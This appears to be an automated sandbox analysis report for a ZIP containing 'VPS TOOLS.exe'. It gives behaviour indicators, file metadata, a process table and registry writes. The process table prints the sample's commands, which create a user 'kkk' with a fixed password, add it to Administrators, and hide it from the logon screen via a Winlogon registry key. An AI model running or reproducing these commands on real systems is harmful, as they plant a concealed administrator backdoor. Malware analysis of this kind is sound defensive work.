
Creates files in the Windows directory
- VPS TOOLS.exe (PID: 3688)
Starts CMD.EXE for commands execution
- VPS TOOLS.exe (PID: 3688)

Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 2052)
INFO

Manual execution by user
- VPS TOOLS.exe (PID: 2812)
- NOTEPAD.EXE (PID: 2204)
- explorer.exe (PID: 3448)
Checks supported languages
- NOTEPAD.EXE (PID: 2204)
- net.exe (PID: 3840)
- net1.exe (PID: 3700)
- net.exe (PID: 3992)
- explorer.exe (PID: 3448)
- net1.exe (PID: 2056)
- reg.exe (PID: 3520)
Reads the computer name
- net1.exe (PID: 3700)
- explorer.exe (PID: 3448)
- net1.exe (PID: 2056)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipFileName: | VPS TOOLS.exe |
|---|---|
| ZipUncompressedSize: | 329187 |
| ZipCompressedSize: | 229994 |
| ZipCRC: | 0x57464fc1 |
| ZipModifyDate: | 2018:04:06 11:50:27 |
| ZipCompression: | Deflated |
| ZipBitFlag: | - |
| ZipRequiredVersion: | 20 |
Total processes
54
Monitored processes
11
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|






| 2052 | C:\Windows\system32\cmd.exe /c ""C:\Windows\VPSTOOL.bat" " | C:\Windows\system32\cmd.exe | — | VPS TOOLS.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1073807364 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2056 | C:\Windows\system32\net1 LOCALGROUP ADMINISTRATORS /ADD kkk | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2204 | "C:\Windows\System32\NOTEPAD.EXE" C:\Windows\VPSTOOL.bat | C:\Windows\System32\NOTEPAD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2624 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\VPS TOOLS.zip" | C:\Program Files\WinRAR\WinRAR.exe | Explorer.EXE | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2812 | "C:\Users\admin\Desktop\VPS TOOLS.exe" | C:\Users\admin\Desktop\VPS TOOLS.exe | — | Explorer.EXE | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3448 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3520 | REG ADD "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v kkk /t REG_DWORD /d 0 | C:\Windows\system32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3688 | "C:\Users\admin\Desktop\VPS TOOLS.exe" -el -s2 "-dC:\Windows" "-p" "-sp" | C:\Users\admin\Desktop\VPS TOOLS.exe | VPS TOOLS.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 3700 | C:\Windows\system32\net1 USER kkk 123 /ADD | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3840 | NET USER kkk 123 /ADD | C:\Windows\system32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 404
Read events
1 366
Write events
38
Delete events
0
Modification events
| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\VPS TOOLS.zip | |||
| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
